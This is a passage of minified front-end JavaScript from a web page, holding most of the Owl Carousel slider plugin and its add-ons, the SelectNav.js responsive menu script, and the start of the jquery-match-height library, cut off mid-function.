b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
